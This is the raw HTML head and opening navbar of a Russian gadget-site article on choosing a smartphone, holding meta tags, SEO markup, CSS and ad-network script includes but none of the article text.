

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/
body_size: 326423
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="93da4e816d64f305fef8a34a7c75dc4e" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="telderi" content="6b07212d6ddd2be9e667860b7087ff4c" />
    <meta name="google-site-verification" content="aGQCSkVTiQT9glUrdED84bjBcr9NnksBs21gbxGfFYw" />
    <meta name="recreativ-verification" content="xHBOaZwTOUNW4ppbxc08PeuvFZfvNMvHt8n69RtK" >
    <meta name="p:domain_verify" content="d46cf9b30ab5fb090aecdf264f766149"/>
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="SmartBobr.ru - Умные гаджеты, тв-приставки, умные часы">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="yandex-verification" content="3e9d139485ef5643" />
	<meta name="yandex-verification" content="153278aab344e68b" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
	<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
	
	<!--noptimize-->
 <script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Article",
"author": "Виктор Малахов",
"datePublished": "2017-06-19T14:02:49+00:00",
"dateModified": "2019-01-22T15:31:58+00:00",
"mainEntityOfPage": "True",
"headline": "Как выбрать хороший телефон: раскрываем секреты правильного выбора",
"image": {
"@type": "ImageObject",
"url": "https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg",
"height": "400",
"width": "800"
},
"publisher": {
"@type": "Organization",
"name": "SmartBobr",
"logo": {
"@type": "ImageObject",
"url": "https://smartbobr.ru/wp-content/uploads/2017/11/logo_b_100-1.png"
}
}
}</script>
<!--/noptimize-->
		<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#dd3333">
<!-- / SuperPWA.com -->
<title>Как выбрать хороший телефон: 15 важных критериев и характеристик</title>
				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"0b088b5d1c","grs":false,"ajaxurl":"https:\/\/smartbobr.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","error_msg":"An error occurred","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Как выбрать хороший телефон - вопрос, на который есть ответ. Бюджетный, с большим экраном, с мощной батареей или флагманский. Читайте о всех секретах."/>
<link rel="canonical" href="https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/" />
<link rel="publisher" href="https://plus.google.com/u/1/communities/117860831320116136355"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как выбрать хороший телефон: 15 важных критериев и характеристик" />
<meta property="og:description" content="Как выбрать хороший телефон - вопрос, на который есть ответ. Бюджетный, с большим экраном, с мощной батареей или флагманский. Читайте о всех секретах." />
<meta property="og:url" content="https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/" />
<meta property="og:site_name" content="SmartBobr.ru" />
<meta property="article:publisher" content="https://www.facebook.com/smartbobr/" />
<meta property="article:section" content="Смартфоны" />
<meta property="article:published_time" content="2017-06-19T14:02:49+00:00" />
<meta property="article:modified_time" content="2019-01-22T15:31:58+00:00" />
<meta property="og:updated_time" content="2019-01-22T15:31:58+00:00" />
<meta property="fb:app_id" content="597647257088487" />
<meta property="og:image" content="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg" />
<meta property="og:image:secure_url" content="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Как выбрать хороший телефон - вопрос, на который есть ответ. Бюджетный, с большим экраном, с мощной батареей или флагманский. Читайте о всех секретах." />
<meta name="twitter:title" content="Как выбрать хороший телефон: 15 важных критериев и характеристик" />
<meta name="twitter:site" content="@SmartBobr" />
<meta name="twitter:image" content="https://smartbobr.ru/wp-content/uploads/2017/06/kak-vybrat-horoshij-telefon.jpg" />
<meta name="twitter:creator" content="@SmartBobr" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/smartbobr.ru\/","name":"\u0422\u0432-\u043f\u0440\u0438\u0441\u0442\u0430\u0432\u043a\u0438 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","potentialAction":{"@type":"SearchAction","target":"https:\/\/smartbobr.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/smartbobr.ru\/dlyasmartfonov\/kak-vybrat-horoshij-telefon\/","sameAs":["https:\/\/www.facebook.com\/smartbobr\/","https:\/\/plus.google.com\/u\/1\/communities\/117860831320116136355","https:\/\/www.youtube.com\/channel\/UCJZql-3wAHjzIUo7PIUj4dA","https:\/\/twitter.com\/SmartBobr"],"@id":"#person","name":"\u0423\u043c\u043d\u044b\u0439 \u0411\u043e\u0431\u0440"}</script>
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://smartbobr.ru/dlyasmartfonov/kak-vybrat-horoshij-telefon/amp/" /><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-polls-css'  href='https://smartbobr.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #d8e1eb;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='understrap-styles-css'  href='https://smartbobr.ru/wp-content/themes/understrap-master/css/theme.css?ver=0.6.6' type='text/css' media='' />
<style>.kk-star-ratings { width:240px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(https://smartbobr.ru/wp-content/plugins/kk-star-ratings/orange.png); }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://smartbobr.ru/wp-content/uploads/2019/04/cropped-logo-270x270.png" />
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


	<style type="text/css">
	@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
	</style>

		<style  type="text/css"> @charset "UTF-8";*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}article,aside,figcaption,figure,header,main,nav{display:block}body{margin:0;font-family:sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1.5rem}ol,ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}figure{margin:0 0 1rem;width:100%}img{vertical-align:middle;border-style:none}a,button,[role="button"],input:not([type="range"]),textarea{touch-action:manipulation}button{border-radius:0}input,button,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}textarea{overflow:auto;resize:vertical}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1,h2,h3{margin-bottom:0.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.content-area h2{margin-bottom:1rem;margin-top:1rem;font-size:1.75rem}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.lead{font-size:1.25rem;font-weight:300}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.d-md-none {
    display: none !important;
} .container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1240px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-2,.col-10,.col-12,.col-md-4,.col-md-8,.col-md-12,.col-xl-4,.col-xl-8{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-12{flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}}.form-control{display:block;width:100%;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.fade{opacity:0}.collapse{display:none}.collapse.show{display:block}.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.input-group{position:relative;display:flex;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;flex:1 1 auto;width:1%;margin-bottom:0}.input-group-btn,.input-group .form-control{display:flex;align-items:center}.input-group-btn{white-space:nowrap}.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-btn:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-btn{position:relative;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn:not(:first-child)>.btn{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.nav-link{display:block;padding:0.5rem 1rem}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.05rem 1rem;;}.navbar>.container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{max-width:200px;display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background:transparent;border:1px solid transparent;border-radius:0.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (min-width:768px){.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1199px){.navbar-expand-xl>.container{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.45rem 1rem;list-style:none;background:#F5F5F5;color:#aaa;font-size:0.8rem}.breadcrumb a,.breadcrumb span{color:#aaa;font-size:0.8rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.btn .badge{position:relative;top:-1px}.badge-light{color:#111;background-color:#f8f9fa}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#4B5B6E!important}.border{border:1px solid #e9ecef!important}.rounded{border-radius:0.25rem!important}.clearfix::after{display:block;clear:both;content:""}.d-block{display:block!important}@media (min-width:768px){.d-md-block{display:block!important}}.justify-content-between{justify-content:space-between!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.w-100{width:100%!important}.m-0{margin:0!important}.mr-0{margin-right:0!important}.ml-0{margin-left:0!important}.mb-2{margin-bottom:0.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.p-0{padding:0!important}.p-1{padding:0.25rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4{padding-left:1.5rem!important}@media (min-width:576px){.p-sm-2{padding:0.5rem!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-light{color:#f8f9fa!important}.wrapper{padding:20px 0px 30px 0px}.screen-reader-text{font-size:inherit}.entry-footer span{padding-right:10px}img.wp-post-image,article img,figure,img{max-width:100%;height:auto}a.skip-link{position:fixed;z-index:1000;top:0px;right:0px}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-user:before{content:""}.fa-question-circle:before{content:""}.fa-comment:before{content:""}.fa-facebook-f:before{content:""}.fa-caret-down:before{content:""}.fa-spinner:before{content:""}.fa-thumbs-up:before{content:""}.fa-window-close:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}[class^=mashicon-] .icon{color:#fff}.mashsb-count,.onoffswitch2{text-align:center}.onoffswitch2{margin-left:0}[class^=mashicon-] .text{font-family:sans-serif;color:#fff}[class^=mashicon-]{font-size:15px;border-radius:0}[class^=mashicon-] .icon:before{font-family:mashsb-font;font-style:normal;font-weight:400;speak:none;font-size:16px;display:inline-block;text-decoration:inherit;width:1em;margin-right:.7em;text-align:center;font-variant:normal;text-transform:none;margin-top:0;float:left}.mashicon-facebook .icon:before{content:'\e800'}.mashicon-vk .icon:before{content:'\e809'}.mashicon-odnoklassniki .icon:before{content:'\e812'}.mashicon-skype .icon:before{content:'\e81d'}.mashicon-telegram .icon:before{content:'\e81F'}.mashsb-container{padding-top:10px;padding-bottom:10px}.mashsb-buttons a{min-width:177px}.mashsb-box .mashsb-buttons a{padding:13px;margin-right:3px;margin-bottom:3px;float:left;border:0;text-decoration:none}.mashsb-box .mashsb-buttons a.mash-small{padding:6px}.mashicon-facebook{background:#2d5f9a}.mashicon-vk{background:#5d83aa}.mashicon-odnoklassniki{background:#f4731c}.mashicon-skype{background:#00afef}.mashicon-telegram{background:#1d94d3}.mashsb-count{display:block;padding-bottom:0;font-size:43px;font-weight:700;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#ccc;border:0 solid #FFF;margin-right:10px;margin-top:10px;float:left;line-height:13px}.mashsb-count.mash-small{font-size:20px;margin-top:1px}.mashsb-sharetext{font-size:11px;font-family:Arial,sans-serif;color:#8A8C8E}.onoffswitch2{margin-bottom:3px;color:#FFF}.mashsb-toggle-container{display:none;padding:11px 2% 8px;border:10px solid #FFF120;position:relative;margin-bottom:10px;margin-top:0}[class^=mashicon-]{position:relative;display:inline-block}[class^=mashicon-] .text{padding:0;margin:0}[class^=mashicon-] .text:after{line-height:10px}.mashsb-box{line-height:1}.mashsb-count>.counts{clear:both}.onoffswitch2{position:relative;display:inline-block;float:left;margin-right:3px;background-color:#C5C5C5;width:42px;height:42px;line-height:42px}.onoffswitch2.mash-small{width:28px;height:28px;line-height:28px}.onoffswitch2:before{content:"-";display:inline-block;font-weight:700;font-size:30px;font-family:arial;vertical-align:super}@media only screen and (max-width:568px){[class^=mashicon-] .text{text-indent:-9999px;line-height:0;display:block}[class^=mashicon-] .text:after{content:"";text-indent:0;font-size:13px;display:block}[class^=mashicon-]{text-align:center}[class^=mashicon-] .icon:before{float:none;margin-right:0}.mashsb-buttons a{margin-right:3px;margin-bottom:3px;min-width:0;width:41px}}.mashsb-stretched .mashsb-buttons{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.mashsb-stretched .mashsb-buttons a{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:0;box-shadow:0 0}.mashsb-main .mashsb-buttons .mashsb-noshadow{box-shadow:none;-webkit-box-shadow:none}#main-menu .nav-item{border-right:1px solid rgba(0,0,0,.15)}.entry-title{font-size:2rem;color:#333;text-transform:uppercase;line-height:1em;font-weight:700;padding-top:1rem;padding-bottom:1rem}.widget-title{font-weight:700;text-transform:uppercase;color:#333;width:100%}.widget{margin-bottom:15px;background:#fff}.btn-bobr{color:#fff;background-color:#e62e04;border-color:#e62e04}.ten{border:1px solid #E7E7E7;box-shadow:0 4px 4px -2px rgba(0,0,0,0.1)}.single-post article.type-post{background:#fff}.widget .square{background:#dc3545;color:#fff;height:50px;border-radius:3px;text-align:center}@media (max-width:575px){.entry-title{padding:1rem .3rem;font-size:1.7rem!important;padding-bottom:0px!important;margin-bottom:0px}}@media (max-width:767px){.hidden-sm-down{display:none!important}}#menu-item-search a{background:#cc0085}#main-menu li#menu-item-search-form{border-right:0px}.soderz .ez-toc-list{margin-left:0px;padding-left:1.4rem}.soderz #ez-toc-container{padding:0px}.grayscale{filter:grayscale(80%)}.mashsb-box .mashsb-buttons a.mash-small{padding:6px;filter:grayscale(80%)}.ez-toc-list{margin-left:2rem}.widget article{position:relative}.widget article a{font-weight:500;font-size:13px;color:#333;line-height:16px}.comments-area{width:auto}.widget-title{background:#fff;border:none;padding:0px;font-size:1.6rem!important;margin:0px 0px 15px 0px;line-height:1.8rem!important}.navbar-light .navbar-nav .nav-link{color:#212631;font-size:14px}#main-menu .nav-item{border-right:1px solid #eceef2}#menu-item-search a{background:#fff!important}nav.bg-light{background:#fff!important;border-bottom:none;-webkit-box-shadow:0px 0px 5px 2px rgba(0,0,0,0.52);-moz-box-shadow:0px 0px 5px 2px rgba(0,0,0,0.52);box-shadow:0px 0px 6px 1px rgba(146,143,143,0.31)}.navbar-brand.kvadrat{padding-bottom: 3px;padding-top: 3px;}.navbar-brand{background:#dc3545!important;padding-left:5px;padding-right:5px;border-radius:2px;padding-bottom:1px}@media (max-width:768px){nav.bg-light{-webkit-box-shadow:0px 0px 5px 2px rgba(0,0,0,0);-moz-box-shadow:0px 0px 5px 2px rgba(0,0,0,0);box-shadow:0px 0px 6px 1px rgba(146,143,143,0);margin-top:2px}}#single-wrapper, #woocommerce-wrapper{padding:55px 0 0px 0}.close{color:#000;float:right;font-size:28px;font-weight:bold;z-index:1}.btn-sm, .btn-group-sm>.btn {
    padding: .25rem .5rem!important;
    font-size: .875rem!important;
    line-height: 1.5!important;
    border-radius: .2rem!important;
}
.content-area h6 {
font-size: 1.3rem!important;
}</style>
			<style type="text/css">
	@media (max-width: 767px) {
  #advads_ad_widget-17, #nav_menu-3, #advads_ad_widget-5 {
    display: none !important;
  }
  .d-none-my{display: none !important;}
}

@media (min-width: 768px) {
                    .d-md-none {
                        display: none !important;
                    }
				}
@media (min-width: 1200px){
.d-xl-none {
    display: none !important;
}
}

@media (max-width: 1200px) {
  #advads_ad_widget-17, #nav_menu-3, #advads_ad_widget-5, #left-sidebar {
    display: none !important;
  }
}
	</style>






<!---  Lucky ads  --->
<script async src="https://igbfwa.com/g15l17219lvi0mpy038qh678quv/876ykpy4fx6h.php"></script>
<script async src="https://igbfwa.com/6gul17129ilvm0p/03y8hq786vuq876kpysziqm.php"></script>




<!---  карамель  --->
<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/smartbobr.ru.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


<!---  адфин  --->
<script src="https://cdn.adfinity.pro/code/smartbobr.ru/adfinity.js" charset="utf-8" async></script>




</head>

<body class="post-template-default single single-post postid-5487 single-format-standard wp-custom-logo group-blog">

<div class="site" id="page">



	<!-- ******************* The Navbar Area ******************* -->
	<div class="wrapper-fluid wrapper-navbar" id="wrapper-navbar">

		<a class="skip-link screen-reader-text sr-only" href="#content">Перейти к содержанию</a>

		<nav class="navbar navbar-expand-xl navbar-light bg-light fixed-top">

					<div class="container">
		
					<!-- Your site title as branding in the menu -->
					<a href="https://smartbobr.ru/" class="navbar-brand d-none-my d-md-block" rel="home" >
<img src="https://smartbobr.ru/wp-content/uploads/2018/03/logo_b_100-3.png" style="height: 30px" height="30" title="Home" alt="logo">
</a>
<a href="https://smartbobr.ru/" class="navbar-brand kvadrat d-block d-md-none mr-0" rel="home" >
<img src="https://smartbobr.ru/wp-content/uploads/2019/01/logo301.png"  height="30" title="Home" alt="logo">
</a>
<form method="get" id="searchformhead" action="https://smartbobr.ru/aliexpress-na-russkom/als/" role="search" class="form-inline d-block d-xl-none" style="
    width: 62%;
">
						<div class="input-group">
							<input class="field form-control" id="s" name="se" type="text" style="font-size: 0.9rem;" placeholder="Найти на Aliexpress">
							<span class="input-group-btn">
						 <button class="submit btn btn-bobr" onclick="yaCounter41401644.reachGoal('alivshapke'); return true;" type="submit"><i class="fa fa-search"></i></button>
						</span>
						</div>
</form>
				<!-- end custom logo -->

